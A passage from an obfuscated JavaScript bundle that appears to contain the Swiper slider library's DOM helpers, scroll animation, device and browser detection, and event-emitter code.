0x0,_0x266213))return!0x1;if(_0x17b9e8['shwNE'](_0x17b9e8[_0x74f19c(0x615)],typeof _0x266213)){const _0x241655=_0x17b9e8[_0x74f19c(0x5b2)][_0x74f19c(0x20a)]('|');let _0x53bb2a=0x0;while(!![]){switch(_0x241655[_0x53bb2a++]){case'0':return!0x1;case'1':if(_0x42bbd6[_0x74f19c(0x9f8)])return _0x42bbd6[_0x74f19c(0x9f8)](_0x266213);continue;case'2':for(_0xf2d388=_0x17b9e8['eUInV'](_0x40155d,_0x266213),_0x434bdb=0x0;_0x17b9e8[_0x74f19c(0x823)](_0x434bdb,_0xf2d388['length']);_0x434bdb+=0x1)if(_0x17b9e8['umrXO'](_0xf2d388[_0x434bdb],_0x42bbd6))return!0x0;continue;case'3':if(_0x42bbd6[_0x74f19c(0x5a9)])return _0x42bbd6[_0x74f19c(0x5a9)](_0x266213);continue;case'4':if(_0x42bbd6[_0x74f19c(0x3c4)])return _0x42bbd6[_0x74f19c(0x3c4)](_0x266213);continue;}break;}}if(_0x17b9e8[_0x74f19c(0x744)](_0x266213,_0x4cf527))return _0x17b9e8[_0x74f19c(0x8ce)](_0x42bbd6,_0x4cf527);if(_0x17b9e8[_0x74f19c(0x56f)](_0x266213,_0x4c07cb))return _0x17b9e8['VVQUC'](_0x42bbd6,_0x4c07cb);if(_0x266213[_0x74f19c(0x91c)]||_0x17b9e8[_0x74f19c(0x649)](_0x266213,_0x373c41)){for(_0xf2d388=_0x266213[_0x74f19c(0x91c)]?[_0x266213]:_0x266213,_0x434bdb=0x0;_0x434bdb<_0xf2d388[_0x74f19c(0x56b)];_0x434bdb+=0x1)if(_0x17b9e8[_0x74f19c(0x56f)](_0xf2d388[_0x434bdb],_0x42bbd6))return!0x0;return!0x1;}return!0x1;},'index':function(){let _0x513163,_0x4b2523=this[0x0];if(_0x4b2523){for(_0x513163=0x0;_0x17b9e8['kJjOA'](null,_0x4b2523=_0x4b2523['previousSibling']);)_0x17b9e8['ZTJDU'](0x1,_0x4b2523['nodeType'])&&(_0x513163+=0x1);return _0x513163;}},'eq':function(_0xc1333d){const _0x515914=_0x4b735d;if(_0x17b9e8['iZlGW'](void 0x0,_0xc1333d))return this;const _0x3ce227=this[_0x515914(0x56b)];if(_0x17b9e8[_0x515914(0x9f7)](_0xc1333d,_0x17b9e8[_0x515914(0x45d)](_0x3ce227,0x1)))return _0x17b9e8['KMZHp'](_0x40155d,[]);if(_0x17b9e8[_0x515914(0x2b7)](_0xc1333d,0x0)){const _0x41ba28=_0x3ce227+_0xc1333d;return _0x17b9e8['ImHjX'](_0x40155d,_0x17b9e8[_0x515914(0x553)](_0x41ba28,0x0)?[]:[this[_0x41ba28]]);}return _0x17b9e8[_0x515914(0x6e9)](_0x40155d,[this[_0xc1333d]]);},'append':function(..._0x12625c){const _0x48b5d3=_0x4b735d;let _0x5cc19f;const _0xd49a13=_0x17b9e8[_0x48b5d3(0x953)](_0x4dc0a7);for(let _0x3ab0cf=0x0;_0x17b9e8[_0x48b5d3(0x424)](_0x3ab0cf,_0x12625c[_0x48b5d3(0x56b)]);_0x3ab0cf+=0x1){_0x5cc19f=_0x12625c[_0x3ab0cf];for(let _0x372a56=0x0;_0x17b9e8[_0x48b5d3(0x2f7)](_0x372a56,this[_0x48b5d3(0x56b)]);_0x372a56+=0x1)if(_0x17b9e8[_0x48b5d3(0x60c)](_0x17b9e8[_0x48b5d3(0x615)],typeof _0x5cc19f)){const _0x17f566=_0xd49a13['createElement'](_0x17b9e8['oYDRr']);for(_0x17f566[_0x48b5d3(0x660)]=_0x5cc19f;_0x17f566[_0x48b5d3(0xa04)];)this[_0x372a56][_0x48b5d3(0xa38)](_0x17f566[_0x48b5d3(0xa04)]);}else{if(_0x5cc19f instanceof _0x373c41){for(let _0x3167bd=0x0;_0x17b9e8[_0x48b5d3(0x2f7)](_0x3167bd,_0x5cc19f['length']);_0x3167bd+=0x1)this[_0x372a56][_0x48b5d3(0xa38)](_0x5cc19f[_0x3167bd]);}else this[_0x372a56]['appendChild'](_0x5cc19f);}}return this;},'prepend':function(_0x2b55da){const _0x4e1b72=_0x4b735d,_0x2d476e=_0x4dc0a7();let _0xfe9e50,_0x209ddc;for(_0xfe9e50=0x0;_0xfe9e50<this[_0x4e1b72(0x56b)];_0xfe9e50+=0x1)if(_0x17b9e8[_0x4e1b72(0x3d1)](_0x17b9e8[_0x4e1b72(0x615)],typeof _0x2b55da)){const _0x5f4ea9=_0x2d476e[_0x4e1b72(0x867)](_0x17b9e8['oYDRr']);for(_0x5f4ea9['innerHTML']=_0x2b55da,_0x209ddc=_0x5f4ea9['childNodes'][_0x4e1b72(0x56b)]-0x1;_0x209ddc>=0x0;_0x209ddc-=0x1)this[_0xfe9e50][_0x4e1b72(0x5e6)](_0x5f4ea9[_0x4e1b72(0x206)][_0x209ddc],this[_0xfe9e50][_0x4e1b72(0x206)][0x0]);}else{if(_0x17b9e8[_0x4e1b72(0x9b0)](_0x2b55da,_0x373c41)){for(_0x209ddc=0x0;_0x17b9e8[_0x4e1b72(0x2f7)](_0x209ddc,_0x2b55da['length']);_0x209ddc+=0x1)this[_0xfe9e50][_0x4e1b72(0x5e6)](_0x2b55da[_0x209ddc],this[_0xfe9e50][_0x4e1b72(0x206)][0x0]);}else this[_0xfe9e50][_0x4e1b72(0x5e6)](_0x2b55da,this[_0xfe9e50]['childNodes'][0x0]);}return this;},'next':function(_0x6f715e){const _0x492d6a=_0x4b735d;return _0x17b9e8[_0x492d6a(0x68b)](this['length'],0x0)?_0x6f715e?this[0x0]['nextElementSibling']&&_0x17b9e8[_0x492d6a(0x7f5)](_0x40155d,this[0x0][_0x492d6a(0x640)])['is'](_0x6f715e)?_0x17b9e8[_0x492d6a(0x45a)](_0x40155d,[this[0x0][_0x492d6a(0x640)]]):_0x17b9e8['RmjIm'](_0x40155d,[]):this[0x0]['nextElementSibling']?_0x17b9e8[_0x492d6a(0x45a)](_0x40155d,[this[0x0][_0x492d6a(0x640)]]):_0x17b9e8[_0x492d6a(0x8a5)](_0x40155d,[]):_0x17b9e8[_0x492d6a(0x881)](_0x40155d,[]);},'nextAll':function(_0x3f90f9){const _0x4ddc04=_0x4b735d,_0x3ad346=[];let _0x3b3b32=this[0x0];if(!_0x3b3b32)return _0x17b9e8[_0x4ddc04(0x43a)](_0x40155d,[]);for(;_0x3b3b32[_0x4ddc04(0x640)];){const _0x575dcc=_0x3b3b32[_0x4ddc04(0x640)];_0x3f90f9?_0x17b9e8[_0x4ddc04(0x422)](_0x40155d,_0x575dcc)['is'](_0x3f90f9)&&_0x3ad346[_0x4ddc04(0x514)](_0x575dcc):_0x3ad346['push'](_0x575dcc),_0x3b3b32=_0x575dcc;}return _0x17b9e8[_0x4ddc04(0x417)](_0x40155d,_0x3ad346);},'prev':function(_0x4d0aeb){const _0x5f3bca=_0x4b735d;if(this[_0x5f3bca(0x56b)]>0x0){const _0xb0dcc3=this[0x0];return _0x4d0aeb?_0xb0dcc3[_0x5f3bca(0x835)]&&_0x40155d(_0xb0dcc3['previousElementSibling'])['is'](_0x4d0aeb)?_0x40155d([_0xb0dcc3['previousElementSibling']]):_0x40155d([]):_0xb0dcc3['previousElementSibling']?_0x40155d([_0xb0dcc3[_0x5f3bca(0x835)]]):_0x17b9e8[_0x5f3bca(0x839)](_0x40155d,[]);}return _0x17b9e8[_0x5f3bca(0x839)](_0x40155d,[]);},'prevAll':function(_0x4b7c82){const _0x2b8fa1=_0x4b735d,_0x65e9cb=[];let _0x45ec35=this[0x0];if(!_0x45ec35)return _0x17b9e8[_0x2b8fa1(0x881)](_0x40155d,[]);for(;_0x45ec35['previousElementSibling'];){const _0x4830c5=_0x45ec35['previousElementSibling'];_0x4b7c82?_0x17b9e8[_0x2b8fa1(0x422)](_0x40155d,_0x4830c5)['is'](_0x4b7c82)&&_0x65e9cb[_0x2b8fa1(0x514)](_0x4830c5):_0x65e9cb[_0x2b8fa1(0x514)](_0x4830c5),_0x45ec35=_0x4830c5;}return _0x17b9e8['Fprot'](_0x40155d,_0x65e9cb);},'parent':function(_0x1c73f7){const _0x5c91be=_0x4b735d,_0xbbfdf1=[];for(let _0x245dcc=0x0;_0x17b9e8[_0x5c91be(0x230)](_0x245dcc,this[_0x5c91be(0x56b)]);_0x245dcc+=0x1)_0x17b9e8['XAURz'](null,this[_0x245dcc][_0x5c91be(0x9f3)])&&(_0x1c73f7?_0x17b9e8[_0x5c91be(0x1f5)](_0x40155d,this[_0x245dcc][_0x5c91be(0x9f3)])['is'](_0x1c73f7)&&_0xbbfdf1['push'](this[_0x245dcc]['parentNode']):_0xbbfdf1[_0x5c91be(0x514)](this[_0x245dcc][_0x5c91be(0x9f3)]));return _0x17b9e8[_0x5c91be(0x839)](_0x40155d,_0xbbfdf1);},'parents':function(_0x261bd5){const _0x11c55b=_0x4b735d,_0xdc3be4=[];for(let _0x697c67=0x0;_0x17b9e8[_0x11c55b(0x230)](_0x697c67,this['length']);_0x697c67+=0x1){let _0x10619b=this[_0x697c67][_0x11c55b(0x9f3)];for(;_0x10619b;)_0x261bd5?_0x17b9e8[_0x11c55b(0x7ab)](_0x40155d,_0x10619b)['is'](_0x261bd5)&&_0xdc3be4[_0x11c55b(0x514)](_0x10619b):_0xdc3be4['push'](_0x10619b),_0x10619b=_0x10619b[_0x11c55b(0x9f3)];}return _0x40155d(_0xdc3be4);},'closest':function(_0x1a70e9){let _0x5c1f74=this;return _0x17b9e8['pbYUl'](void 0x0,_0x1a70e9)?_0x17b9e8['jycvS'](_0x40155d,[]):(_0x5c1f74['is'](_0x1a70e9)||(_0x5c1f74=_0x5c1f74['parents'](_0x1a70e9)['eq'](0x0)),_0x5c1f74);},'find':function(_0x4ea300){const _0x48e755=_0x4b735d,_0x56833c=[];for(let _0x5ef9f4=0x0;_0x17b9e8['UnJYK'](_0x5ef9f4,this[_0x48e755(0x56b)]);_0x5ef9f4+=0x1){const _0x403736=this[_0x5ef9f4][_0x48e755(0x336)](_0x4ea300);for(let _0x206941=0x0;_0x206941<_0x403736[_0x48e755(0x56b)];_0x206941+=0x1)_0x56833c[_0x48e755(0x514)](_0x403736[_0x206941]);}return _0x17b9e8[_0x48e755(0x422)](_0x40155d,_0x56833c);},'children':function(_0x297af6){const _0x58fdff=_0x4b735d,_0x19fda8=[];for(let _0x4bb513=0x0;_0x4bb513<this[_0x58fdff(0x56b)];_0x4bb513+=0x1){const _0x3a7ff4=this[_0x4bb513][_0x58fdff(0x8d4)];for(let _0x29319e=0x0;_0x17b9e8['YQxiA'](_0x29319e,_0x3a7ff4[_0x58fdff(0x56b)]);_0x29319e+=0x1)_0x297af6&&!_0x17b9e8[_0x58fdff(0x417)](_0x40155d,_0x3a7ff4[_0x29319e])['is'](_0x297af6)||_0x19fda8[_0x58fdff(0x514)](_0x3a7ff4[_0x29319e]);}return _0x17b9e8[_0x58fdff(0xa31)](_0x40155d,_0x19fda8);},'filter':function(_0x558a84){const _0xdd7c43=_0x4b735d;return _0x17b9e8[_0xdd7c43(0xa07)](_0x40155d,_0x17b9e8[_0xdd7c43(0x268)](_0x2b9411,this,_0x558a84));},'remove':function(){const _0x1c35b5=_0x4b735d;for(let _0x147ed1=0x0;_0x147ed1<this[_0x1c35b5(0x56b)];_0x147ed1+=0x1)this[_0x147ed1][_0x1c35b5(0x9f3)]&&this[_0x147ed1][_0x1c35b5(0x9f3)]['removeChild'](this[_0x147ed1]);return this;}};function _0x977a1f(_0x357465,_0x248e28=0x0){const _0x552a0c=_0x4b735d;return _0x17b9e8[_0x552a0c(0x268)](setTimeout,_0x357465,_0x248e28);}function _0x27595b(){const _0x50e349=_0x4b735d;return Date[_0x50e349(0x371)]();}function _0x2f8302(_0x2e3ac3,_0x42a363='x'){const _0x387859=_0x4b735d,_0x461548=_0x17b9e8[_0x387859(0x2b0)](_0x2f24d9);let _0x56dc56,_0x224fca,_0x253f8f;const _0x3b310a=function(_0xa3d6db){const _0x1ef05e=_0x387859,_0x335f11=_0x2f24d9();let _0x454073;return _0x335f11[_0x1ef05e(0x9d6)]&&(_0x454073=_0x335f11['getComputedStyle'](_0xa3d6db,null)),!_0x454073&&_0xa3d6db['currentStyle']&&(_0x454073=_0xa3d6db[_0x1ef05e(0x6a5)]),_0x454073||(_0x454073=_0xa3d6db[_0x1ef05e(0x305)]),_0x454073;}(_0x2e3ac3);return _0x461548[_0x387859(0x5c9)]?(_0x224fca=_0x3b310a[_0x387859(0x643)]||_0x3b310a[_0x387859(0x4bb)],_0x17b9e8[_0x387859(0x4dc)](_0x224fca[_0x387859(0x20a)](',')[_0x387859(0x56b)],0x6)&&(_0x224fca=_0x224fca['split'](',\x20')[_0x387859(0x520)](_0x162129=>_0x162129[_0x387859(0x1e6)](',','.'))[_0x387859(0xa33)](',\x20')),_0x253f8f=new _0x461548[(_0x387859(0x5c9))](_0x17b9e8['wzSBE']===_0x224fca?'':_0x224fca)):(_0x253f8f=_0x3b310a[_0x387859(0x4c4)]||_0x3b310a[_0x387859(0x6f6)]||_0x3b310a[_0x387859(0x95d)]||_0x3b310a[_0x387859(0x961)]||_0x3b310a[_0x387859(0x643)]||_0x3b310a[_0x387859(0x4c1)](_0x17b9e8[_0x387859(0x662)])[_0x387859(0x1e6)](_0x17b9e8['JjQZv'],_0x17b9e8[_0x387859(0x574)]),_0x56dc56=_0x253f8f[_0x387859(0x223)]()[_0x387859(0x20a)](',')),_0x17b9e8[_0x387859(0x6ad)]('x',_0x42a363)&&(_0x224fca=_0x461548[_0x387859(0x5c9)]?_0x253f8f[_0x387859(0x34f)]:_0x17b9e8['ClzOg'](0x10,_0x56dc56[_0x387859(0x56b)])?_0x17b9e8[_0x387859(0x1f5)](parseFloat,_0x56dc56[0xc]):_0x17b9e8[_0x387859(0x7ab)](parseFloat,_0x56dc56[0x4])),_0x17b9e8['VVQUC']('y',_0x42a363)&&(_0x224fca=_0x461548['WebKitCSSMatrix']?_0x253f8f['m42']:_0x17b9e8['SmWtT'](0x10,_0x56dc56['length'])?parseFloat(_0x56dc56[0xd]):_0x17b9e8[_0x387859(0x43a)](parseFloat,_0x56dc56[0x5])),_0x17b9e8[_0x387859(0x982)](_0x224fca,0x0);}function _0x3c9eff(_0x445a84){const _0x4b2183=_0x4b735d;return _0x17b9e8[_0x4b2183(0x414)](_0x17b9e8[_0x4b2183(0x686)],typeof _0x445a84)&&_0x17b9e8['lCBVg'](null,_0x445a84)&&_0x445a84[_0x4b2183(0x9a3)]&&_0x17b9e8[_0x4b2183(0xa8a)]===Object[_0x4b2183(0x99d)][_0x4b2183(0x223)]['call'](_0x445a84)[_0x4b2183(0x202)](0x8,-0x1);}function _0x56f2d8(..._0x5cfe27){const _0x21aa24=_0x4b735d,_0x372b81=_0x17b9e8['JoiIN'](Object,_0x5cfe27[0x0]),_0x46e624=['__proto__',_0x17b9e8[_0x21aa24(0x245)],_0x17b9e8[_0x21aa24(0x900)]];for(let _0x32e769=0x1;_0x17b9e8[_0x21aa24(0x51f)](_0x32e769,_0x5cfe27[_0x21aa24(0x56b)]);_0x32e769+=0x1){const _0x3d3a2c=_0x5cfe27[_0x32e769];if(_0x17b9e8[_0x21aa24(0x909)](null,_0x3d3a2c)&&(_0x309f7d=_0x3d3a2c,!(_0x17b9e8['zGHxC'](_0x17b9e8[_0x21aa24(0x6c7)],typeof window)&&_0x17b9e8[_0x21aa24(0x1c3)](void 0x0,window[_0x21aa24(0x684)])?_0x309f7d instanceof HTMLElement:_0x309f7d&&(_0x17b9e8['pbYUl'](0x1,_0x309f7d[_0x21aa24(0x91c)])||_0x17b9e8[_0x21aa24(0x670)](0xb,_0x309f7d[_0x21aa24(0x91c)]))))){const _0x5ce7d5=Object[_0x21aa24(0x5f4)](Object(_0x3d3a2c))[_0x21aa24(0x4fd)](_0xa6e39a=>_0x46e624[_0x21aa24(0xa21)](_0xa6e39a)<0x0);for(let _0x1dddcb=0x0,_0x528ccb=_0x5ce7d5[_0x21aa24(0x56b)];_0x17b9e8[_0x21aa24(0x6dd)](_0x1dddcb,_0x528ccb);_0x1dddcb+=0x1){const _0x4a0b12=_0x5ce7d5[_0x1dddcb],_0x4c781b=Object['getOwnPropertyDescriptor'](_0x3d3a2c,_0x4a0b12);void 0x0!==_0x4c781b&&_0x4c781b[_0x21aa24(0x693)]&&(_0x17b9e8[_0x21aa24(0x543)](_0x3c9eff,_0x372b81[_0x4a0b12])&&_0x17b9e8[_0x21aa24(0x447)](_0x3c9eff,_0x3d3a2c[_0x4a0b12])?_0x3d3a2c[_0x4a0b12][_0x21aa24(0x491)]?_0x372b81[_0x4a0b12]=_0x3d3a2c[_0x4a0b12]:_0x17b9e8['mJFEo'](_0x56f2d8,_0x372b81[_0x4a0b12],_0x3d3a2c[_0x4a0b12]):!_0x17b9e8[_0x21aa24(0x44d)](_0x3c9eff,_0x372b81[_0x4a0b12])&&_0x3c9eff(_0x3d3a2c[_0x4a0b12])?(_0x372b81[_0x4a0b12]={},_0x3d3a2c[_0x4a0b12][_0x21aa24(0x491)]?_0x372b81[_0x4a0b12]=_0x3d3a2c[_0x4a0b12]:_0x56f2d8(_0x372b81[_0x4a0b12],_0x3d3a2c[_0x4a0b12])):_0x372b81[_0x4a0b12]=_0x3d3a2c[_0x4a0b12]);}}}var _0x309f7d;return _0x372b81;}function _0x5e28d4(_0x4eb793,_0x2b8e71,_0x408df1){_0x4eb793['style']['setProperty'](_0x2b8e71,_0x408df1);}function _0x4dbdda({swiper:_0x212cb7,targetPosition:_0x16f7ae,side:_0x2a7ca5}){const _0x441a48=_0x4b735d,_0x214605={'uVhrF':function(_0x13501d,_0x7a988){const _0x480432=a70_0x2fbb;return _0x17b9e8[_0x480432(0x5fe)](_0x13501d,_0x7a988);},'LrTXY':function(_0x3eb0ed,_0x12c8a0){const _0x5090f0=a70_0x2fbb;return _0x17b9e8[_0x5090f0(0xa06)](_0x3eb0ed,_0x12c8a0);},'rvAFd':function(_0x5d49fa,_0x1adaa2){const _0x10c8ef=a70_0x2fbb;return _0x17b9e8[_0x10c8ef(0x5ce)](_0x5d49fa,_0x1adaa2);},'nUSso':function(_0x184bff,_0x49c867){const _0x300054=a70_0x2fbb;return _0x17b9e8[_0x300054(0x85b)](_0x184bff,_0x49c867);},'DaHmT':function(_0x426336,_0xd1f206){return _0x426336*_0xd1f206;},'SUXRI':function(_0x834b5d,_0x8827da){return _0x17b9e8['rjPqS'](_0x834b5d,_0x8827da);},'hGXVW':function(_0xeba101,_0x596a50,_0x46c80a){return _0xeba101(_0x596a50,_0x46c80a);},'hFfJK':function(_0xdb731a,_0x4df386,_0x477987){return _0xdb731a(_0x4df386,_0x477987);},'ViIrb':_0x17b9e8[_0x441a48(0x334)],'wzTJC':function(_0x1c510b,_0x2912be){const _0x565810=_0x441a48;return _0x17b9e8[_0x565810(0x6eb)](_0x1c510b,_0x2912be);}},_0x46e7ec=_0x17b9e8['GHVMw'](_0x2f24d9),_0x415623=-_0x212cb7[_0x441a48(0x262)];let _0x3755e1,_0x3ba365=null;const _0x256aa7=_0x212cb7[_0x441a48(0x5fa)][_0x441a48(0xa2a)];_0x212cb7[_0x441a48(0x1cd)][_0x441a48(0x305)][_0x441a48(0x344)]=_0x17b9e8[_0x441a48(0x1ea)],_0x46e7ec[_0x441a48(0x631)](_0x212cb7[_0x441a48(0x7b1)]);const _0x39a19f=_0x16f7ae>_0x415623?_0x17b9e8['WzmRl']:_0x17b9e8['RdsNb'],_0x3af2a0=(_0x139861,_0x36a6a6)=>_0x441a48(0x385)===_0x39a19f&&_0x139861>=_0x36a6a6||_0x441a48(0xa6c)===_0x39a19f&&_0x139861<=_0x36a6a6,_0x540229=()=>{const _0x299d58=_0x441a48;_0x3755e1=new Date()[_0x299d58(0x896)](),_0x214605[_0x299d58(0x681)](null,_0x3ba365)&&(_0x3ba365=_0x3755e1);const _0x986679=Math['max'](Math[_0x299d58(0x218)](_0x214605[_0x299d58(0x8c5)](_0x214605[_0x299d58(0x428)](_0x3755e1,_0x3ba365),_0x256aa7),0x1),0x0),_0x2de331=0.5-_0x214605[_0x299d58(0x6e1)](Math['cos'](_0x214605['DaHmT'](_0x986679,Math['PI'])),0x2);let _0x3ad288=_0x214605[_0x299d58(0x27e)](_0x415623,_0x2de331*(_0x16f7ae-_0x415623));if(_0x214605[_0x299d58(0x88c)](_0x3af2a0,_0x3ad288,_0x16f7ae)&&(_0x3ad288=_0x16f7ae),_0x212cb7[_0x299d58(0x1cd)][_0x299d58(0x997)]({[_0x2a7ca5]:_0x3ad288}),_0x214605['hFfJK'](_0x3af2a0,_0x3ad288,_0x16f7ae))return _0x212cb7[_0x299d58(0x1cd)][_0x299d58(0x305)][_0x299d58(0x5b5)]=_0x214605[_0x299d58(0xa54)],_0x212cb7[_0x299d58(0x1cd)]['style'][_0x299d58(0x344)]='',_0x214605[_0x299d58(0x323)](setTimeout,()=>{const _0x2c0e16=_0x299d58;_0x212cb7['wrapperEl'][_0x2c0e16(0x305)][_0x2c0e16(0x5b5)]='',_0x212cb7[_0x2c0e16(0x1cd)]['scrollTo']({[_0x2a7ca5]:_0x3ad288});}),void _0x46e7ec[_0x299d58(0x631)](_0x212cb7[_0x299d58(0x7b1)]);_0x212cb7[_0x299d58(0x7b1)]=_0x46e7ec['requestAnimationFrame'](_0x540229);};_0x17b9e8[_0x441a48(0x2b0)](_0x540229);}let _0xc7d3e5,_0x5bd798,_0x2207cd;function _0x3359de(){const _0x135816=_0x4b735d,_0x2e54f0={'yNwil':_0x135816(0x293),'eTdcp':_0x17b9e8[_0x135816(0xa8b)]};return _0xc7d3e5||(_0xc7d3e5=(function(){const _0x14384c=_0x135816,_0x186244=_0x17b9e8['GHVMw'](_0x2f24d9),_0x635d7d=_0x17b9e8[_0x14384c(0x6cb)](_0x4dc0a7);return{'smoothScroll':_0x635d7d['documentElement']&&_0x17b9e8[_0x14384c(0x535)](_0x17b9e8[_0x14384c(0x765)],_0x635d7d[_0x14384c(0x887)][_0x14384c(0x305)]),'touch':!!(_0x17b9e8[_0x14384c(0x595)](_0x17b9e8[_0x14384c(0x376)],_0x186244)||_0x186244[_0x14384c(0x4f4)]&&_0x17b9e8['aJTFA'](_0x635d7d,_0x186244[_0x14384c(0x4f4)])),'passiveListener':(function(){const _0x353787=_0x14384c;let _0x9bf7d8=!0x1;try{const _0x142707=Object[_0x353787(0x4d3)]({},_0x2e54f0['yNwil'],{'get'(){_0x9bf7d8=!0x0;}});_0x186244[_0x353787(0x365)](_0x2e54f0[_0x353787(0xa39)],null,_0x142707);}catch(_0x53dd21){}return _0x9bf7d8;}()),'gestures':_0x17b9e8[_0x14384c(0x535)](_0x17b9e8[_0x14384c(0x4de)],_0x186244)};}())),_0xc7d3e5;}function _0x17d41b(_0x2824be={}){const _0x3926e8=_0x4b735d,_0x5a75bb={'scgZO':function(_0xc8fcaf,_0x119198){return _0x17b9e8['pbYUl'](_0xc8fcaf,_0x119198);},'JQHbD':_0x3926e8(0x2c4),'FhpDf':function(_0x123ce4,_0x3ea3d5){const _0x18fa88=_0x3926e8;return _0x17b9e8[_0x18fa88(0x8b9)](_0x123ce4,_0x3ea3d5);},'TvQtp':function(_0xa5c803,_0x22e9db){const _0x5adb76=_0x3926e8;return _0x17b9e8[_0x5adb76(0x1e9)](_0xa5c803,_0x22e9db);},'nWnvw':_0x17b9e8['pKGGV'],'YCTxi':_0x17b9e8[_0x3926e8(0x68e)],'DkwbV':_0x17b9e8[_0x3926e8(0x895)],'DRmaV':_0x3926e8(0x9ee),'aungr':'768x1024','avjju':'1024x768','VLcya':_0x17b9e8[_0x3926e8(0x5a6)],'qjekE':_0x17b9e8[_0x3926e8(0x93e)],'BqSJm':_0x3926e8(0x861),'CrOUJ':_0x17b9e8[_0x3926e8(0x1ee)],'RGifT':_0x17b9e8['kldLT'],'nbARD':function(_0x47eaa6,_0x4493ef){const _0x1ce449=_0x3926e8;return _0x17b9e8[_0x1ce449(0x354)](_0x47eaa6,_0x4493ef);},'voZAt':_0x17b9e8[_0x3926e8(0x374)]};return _0x5bd798||(_0x5bd798=function({userAgent:_0x5919d4}={}){const _0x4962fd=_0x3926e8,_0x3b465e=_0x3359de(),_0x32346b=_0x2f24d9(),_0x4b8b85=_0x32346b['navigator'][_0x4962fd(0x630)],_0x47a61f=_0x5919d4||_0x32346b[_0x4962fd(0xa1a)][_0x4962fd(0x840)],_0x55ffbd={'ios':!0x1,'android':!0x1},_0x3221cb=_0x32346b['screen'][_0x4962fd(0x37d)],_0x2558d2=_0x32346b[_0x4962fd(0x544)]['height'],_0x1397fa=_0x47a61f[_0x4962fd(0x739)](/(Android);?[\s\/]+([\d.]+)?/);let _0x12db66=_0x47a61f[_0x4962fd(0x739)](/(iPad).*OS\s([\d_]+)/);const _0x4a63d9=_0x47a61f[_0x4962fd(0x739)](/(iPod)(.*OS\s([\d_]+))?/),_0x3ffe5c=!_0x12db66&&_0x47a61f[_0x4962fd(0x739)](/(iPhone\sOS|iOS)\s([\d_]+)/),_0x129ede=_0x5a75bb['scgZO'](_0x5a75bb[_0x4962fd(0x5b1)],_0x4b8b85);let _0x32f668=_0x5a75bb[_0x4962fd(0x8a2)](_0x4962fd(0x99f),_0x4b8b85);return _0x5a75bb['FhpDf'](!_0x12db66,_0x32f668)&&_0x3b465e[_0x4962fd(0x426)]&&_0x5a75bb[_0x4962fd(0x64f)](['1024x1366',_0x5a75bb[_0x4962fd(0x5a4)],_0x4962fd(0x820),_0x5a75bb[_0x4962fd(0x280)],_0x5a75bb[_0x4962fd(0x690)],_0x5a75bb[_0x4962fd(0x7f3)],_0x5a75bb['aungr'],_0x5a75bb[_0x4962fd(0x24b)],_0x5a75bb['VLcya'],_0x4962fd(0x548),_0x5a75bb[_0x4962fd(0x8ec)],_0x5a75bb['BqSJm']][_0x4962fd(0xa21)](_0x3221cb+'x'+_0x2558d2),0x0)&&(_0x12db66=_0x47a61f['match'](/(Version)\/([\d.]+)/),_0x12db66||(_0x12db66=[0x0,0x1,_0x5a75bb[_0x4962fd(0x6c6)]]),_0x32f668=!0x1),_0x1397fa&&!_0x129ede&&(_0x55ffbd['os']=_0x5a75bb['RGifT'],_0x55ffbd['android']=!0x0),(_0x5a75bb['nbARD'](_0x12db66,_0x3ffe5c)||_0x4a63d9)&&(_0x55ffbd['os']=_0x5a75bb['voZAt'],_0x55ffbd[_0x4962fd(0x205)]=!0x0),_0x55ffbd;}(_0x2824be)),_0x5bd798;}function _0x401b04(){const _0x55e563=_0x4b735d,_0x429514={'qxMTf':_0x55e563(0x3a9),'FNKZX':function(_0x2432af){return _0x17b9e8['iTtEz'](_0x2432af);}};return _0x2207cd||(_0x2207cd=(function(){const _0x583b93=_0x55e563,_0x411cfd={'opkCY':function(_0x1234de,_0x1c6457){return _0x1234de>=_0x1c6457;},'DplMR':_0x583b93(0x1f9),'Zuiyl':function(_0x216ff0,_0x2cb911){return _0x216ff0<_0x2cb911;},'qsIfR':_0x429514[_0x583b93(0x886)],'SZHqH':_0x583b93(0x389)},_0x1cce5e=_0x429514[_0x583b93(0x1c8)](_0x2f24d9);return{'isSafari':(function(){const _0x37aacb=_0x583b93,_0x5414a2=_0x1cce5e[_0x37aacb(0xa1a)][_0x37aacb(0x840)][_0x37aacb(0x1c5)]();return _0x411cfd[_0x37aacb(0x9cc)](_0x5414a2['indexOf'](_0x411cfd[_0x37aacb(0x402)]),0x0)&&_0x411cfd['Zuiyl'](_0x5414a2['indexOf'](_0x411cfd[_0x37aacb(0x919)]),0x0)&&_0x411cfd[_0x37aacb(0x24f)](_0x5414a2[_0x37aacb(0xa21)](_0x411cfd[_0x37aacb(0xa28)]),0x0);}()),'isWebView':/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i['test'](_0x1cce5e['navigator'][_0x583b93(0x840)])};}())),_0x2207cd;}Object[_0x4b735d(0x5f4)](_0x12d126)[_0x4b735d(0x6d3)](_0x336507=>{const _0x3d6920=_0x4b735d;Object[_0x3d6920(0x4d3)](_0x40155d['fn'],_0x336507,{'value':_0x12d126[_0x336507],'writable':!0x0});});var _0x749aa0={'on'(_0x3f3eca,_0x432449,_0x542f55){const _0x36fa56=_0x4b735d,_0x19f679=this;if(_0x17b9e8[_0x36fa56(0x98e)](_0x17b9e8[_0x36fa56(0x90e)],typeof _0x432449))return _0x19f679;const _0x23cfa5=_0x542f55?_0x36fa56(0x515):_0x36fa56(0x514);return _0x3f3eca['split']('\x20')[_0x36fa56(0x6d3)](_0x5c429e=>{const _0x53d442=_0x36fa56;_0x19f679[_0x53d442(0x566)][_0x5c429e]||(_0x19f679[_0x53d442(0x566)][_0x5c429e]=[]),_0x19f679[_0x53d442(0x566)][_0x5c429e][_0x23cfa5](_0x432449);}),_0x19f679;},'once'(_0x228412,_0x4d0680,_0x11563f){const _0x40c33d=_0x4b735d,_0xce2026=this;if(_0x17b9e8[_0x40c33d(0x909)](_0x17b9e8['TLYOR'],typeof _0x4d0680))return _0xce2026;function _0x34b060(..._0x1a2ff4){const _0x39fff9=_0x40c33d;_0xce2026[_0x39fff9(0x5f1)](_0x228412,_0x34b060),_0x34b060[_0x39fff9(0x9a6)]&&delete _0x34b060[_0x39fff9(0x9a6)],_0x4d0680['apply'](_0xce2026,_0x1a2ff4);}return _0x34b060[_0x40c33d(0x9a6)]=_0x4d0680,_0xce2026['on'](_0x228412,_0x34b060,_0x11563f);},'onAny'(_0x543aaa,_0x2534aa){const _0x40708b=_0x4b735d,_0xb87b4=this;if(_0x17b9e8[_0x40708b(0x81a)](_0x17b9e8[_0x40708b(0x90e)],typeof _0x543aaa))return _0xb87b4;const 